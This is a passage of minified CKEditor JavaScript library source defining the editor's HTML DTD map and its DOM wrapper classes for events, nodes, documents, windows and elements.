meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:g,output:b,p:b,param:l,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:g,section:d,select:{optgroup:1,option:1},small:b,source:l,span:b,strong:b,style:g,sub:b,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},b),sup:b,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:d,textarea:g,tfoot:{tr:1},th:d,thead:{tr:1},time:f(b,{time:1}),title:g,tr:{th:1,td:1},track:l,u:b,ul:{li:1},
"var":b,video:a({source:1,track:1},d),wbr:l,acronym:b,applet:a({param:1},d),basefont:l,big:b,center:d,dialog:l,dir:{li:1},font:b,isindex:l,noframes:d,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,k),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,
aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,
option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,
td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}(),CKEDITOR.dom.event=function(a){this.$=a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;
this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;
return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(d){"undefined"!=typeof CKEDITOR&&a.fire(b,
new CKEDITOR.dom.event(d))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");b||(b={},this.setCustomData("_cke_nativeListeners",b));b[f]||(b=b[f]=a(this,f),this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+f,b));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,
arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),d=b&&b[a];d&&(this.$.removeEventListener?this.$.removeEventListener(a,d,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,d),delete b[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var d=a[b];this.$.detachEvent?this.$.detachEvent("on"+b,d):this.$.removeEventListener&&this.$.removeEventListener(b,d,!1);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),
function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(d){return!1}};a.setCustomData=function(a,d){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=d;return this};a.getCustomData=function(a){var d=this.$["data-cke-expando"];return(d=d&&f[d])&&a in d?d[a]:null};a.removeCustomData=function(a){var d=this.$["data-cke-expando"],d=d&&f[d],e,m;d&&(e=d[a],m=a in d,delete d[a]);return m?e:null};a.clearCustomData=function(){this.removeAllListeners();var a=
this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?
"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);
return a},clone:function(a,f){function b(d){d["data-cke-expando"]&&(d["data-cke-expando"]=!1);if(d.nodeType==CKEDITOR.NODE_ELEMENT||d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(f||d.nodeType!=CKEDITOR.NODE_ELEMENT||d.removeAttribute("id",!1),a){d=d.childNodes;for(var e=0;e<d.length;e++)b(d[e])}}function d(b){if(b.type==CKEDITOR.NODE_ELEMENT||b.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(b.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var e=b.getName();":"==e[0]&&b.renameNode(e.substring(1))}if(a)for(e=0;e<
b.getChildCount();e++)d(b.getChild(e))}}var e=this.$.cloneNode(a);b(e);e=new CKEDITOR.dom.node(e);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&d(e);return e},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,
this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,d=this.$;d&&d!=b;){var e=d.parentNode;e&&f.unshift(this.getIndex.call({$:d},a));d=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,g){var k=g?a.nextSibling:a.previousSibling;return k&&k.nodeType==CKEDITOR.NODE_TEXT?b(k)?f(k,g):k:null}function b(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}
var d=this.$,e=-1,m;if(!this.$.parentNode||a&&d.nodeType==CKEDITOR.NODE_TEXT&&b(d)&&!f(d)&&!f(d,!0))return-1;do a&&d!=this.$&&d.nodeType==CKEDITOR.NODE_TEXT&&(m||b(d))||(e++,m=d.nodeType==CKEDITOR.NODE_TEXT);while(d=d.previousSibling);return e},getNextSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getFirst&&this.getFirst();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&
!1===b(e,!0))return null;a=e.getNext()}return!a||b&&!1===b(a)?null:f&&f!=a.type?a.getNextSourceNode(!1,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getLast&&this.getLast();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getPrevious()}for(;!a&&(e=(e||this).getParent());){if(b&&!1===b(e,!0))return null;a=e.getPrevious()}return!a||b&&!1===b(a)?null:f&&a.type!=f?a.getPreviousSourceNode(!1,f,b):
a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&10!=f.nodeType&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());
return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return 0>f.sourceIndex||0>b.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}f=this.getAddress();a=a.getAddress();for(var b=Math.min(f.length,a.length),d=0;d<b;d++)if(f[d]!=a[d])return f[d]<a[d]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return f.length<a.length?CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,d,e;f||(b=b.parentNode);"function"==typeof a?(e=!0,d=a):(e=!1,d=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;b;){if(d(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(m){b=null}}return null},hasAscendant:function(a,f){var b=this.$;f||(b=b.parentNode);for(;b;){if(b.nodeName&&
b.nodeName.toLowerCase()==a)return!0;b=b.parentNode}return!1},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f)f.length<
b&&(a.split(b-f.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f)f.length<b&&(a.split(f.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var f=
this;this.type!=CKEDITOR.NODE_ELEMENT&&(f=this.getParent());CKEDITOR.env.edge&&f&&f.is("textarea","input")&&(a=!0);if(!a&&f&&"undefined"!=typeof f.$.isContentEditable)return!(f.$.isContentEditable||f.data("cke-editable"));for(;f;){if(f.data("cke-editable"))return!1;if(f.hasAttribute("contenteditable"))return"false"==f.getAttribute("contenteditable");f=f.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f="CSS1Compat"==a.compatMode;return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",
href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);f&&(f.attributes&&b.setAttributes(f.attributes),f.styles&&b.setStyles(f.styles));return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},
getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=this.$.documentElement,d=0;b&&d<a.length;d++){var e=a[d];if(f)for(var m=-1,l=0;l<b.childNodes.length;l++){var g=b.childNodes[l];if(!0!==f||3!=g.nodeType||!g.previousSibling||3!=g.previousSibling.nodeType)if(m++,m==e){b=g;break}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):
null},getElementsByTag:function(a,f){CKEDITOR.env.ie&&8>=document.documentMode||!f||(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||
this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||
(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null}},CKEDITOR.dom.element=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a=
"string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,f,b,d){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),m=f.getCustomData("list_marker_names")||
f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;m[b]=1;return f.setCustomData(b,d)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)},CKEDITOR.dom.element.clearMarkers=function(a,f,b){var d=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),m;for(m in d)f.removeCustomData(m);f.removeCustomData("list_marker_names");b&&(f.removeCustomData("list_marker_id"),delete a[e])},function(){function a(a,
b){return-1<(" "+a+" ").replace(m," ").indexOf(" "+b+" ")}function f(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function b(a,b){var c=CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function d(a){for(var b=0,c=0,h=l[a].length;c<h;c++)b+=parseInt(this.getComputedStyle(l[a][c])||0,10)||0;return b}var e=document.createElement("_").classList,e="undefined"!==typeof e&&null!==String(e.add).match(/\[Native code\]/gi),
m=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:e?function(a){this.$.classList.add(a);return this}:function(g){var b=this.$.className;b&&(a(b,g)||(b+=" "+g));this.$.className=b||g;return this},removeClass:e?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(g){var b=this.getAttribute("class");b&&a(b,g)&&((b=b.replace(new RegExp("(?:^|\\s+)"+g+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",
b):this.removeAttribute("class"));return this},hasClass:function(g){return a(this.$.className,g)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?
this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var h=c.extractContents(!1,b||!1),d;c.insertNode(this.remove());
if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");d=h.getFirst();)d.$.style.backgroundColor&&(d.$.style.backgroundColor=d.$.style.backgroundColor),c.append(d);c.insertAfter(this);c.remove(!0)}else h.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(g){}}
return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(h){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),
(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,h;a=CKEDITOR.tools.isArray(a)?a:[];for(h=0;h<c.length;h++)-1===CKEDITOR.tools.indexOf(a,c[h].name)&&(b[c[h].name]=
c[h].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,
getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=
b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];
for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,
1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();
c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),
b=0,c=a.count();b<c;b++){var h=a.getItem(b);if(h.type!=CKEDITOR.NODE_ELEMENT||!h.data("cke-bookmark"))if(h.type==CKEDITOR.NODE_ELEMENT&&!h.isEmptyInlineRemoveable()||h.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(h.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:
function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var c=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return c?c.specified:!1}return CKEDITOR.env.ie?
8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var h;if(b)for(;h=c.lastChild;)a.insertBefore(c.removeChild(h),a.firstChild);else for(;h=c.firstChild;)a.appendChild(c.removeChild(h))}},mergeSiblings:function(){function a(b,c,h){if(c&&c.type==CKEDITOR.NODE_ELEMENT){for(var g=[];c.data("cke-bookmark")||c.isEmptyInlineRemoveable();)if(g.push(c),
c=h?c.getNext():c.getPrevious(),!c||c.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(c)){for(var d=h?b.getLast():b.getFirst();g.length;)g.shift().move(b,!h);c.moveChildren(b,!h);c.remove();d&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,
